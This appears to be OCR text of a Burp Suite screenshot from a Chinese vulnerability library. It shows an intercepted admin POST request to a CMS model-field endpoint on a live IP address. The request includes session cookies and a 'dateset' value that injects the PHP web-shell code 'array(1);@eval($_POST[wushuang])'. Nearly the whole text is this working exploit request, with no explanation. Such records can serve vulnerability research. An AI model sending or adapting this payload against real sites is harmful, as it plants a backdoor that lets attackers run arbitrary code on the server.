 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://140.143.29.140:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?m=admin&c=model_field&a=add&modelid=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://140.143.29.140/index.php?m=admin&c=model_field&a=add&modelid=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 166
Host: 140.143.29.140
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=a5chhgkj9afqOu3fntnhgk6t04; yzmphp_adminid=166aRp_v4wGaJDcGpwvv4t6zABFjkiRnwy75AhGd;
yzmphp_adminname=f16ds5agGRIMh9hdtkgBYwzvALp5AejXX6LGWFoDNekWmPE
fieldtype=datetime&field=aaa&name=aaa&tips=aaa&setting=&dateset=array(1);@eval($_POST[wushuang])&defaultvalue=aaa&mi
nlength=0&maxlength=100&errortips=aaa&isadd=1&disabled=0&dosubmit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
零组资料文库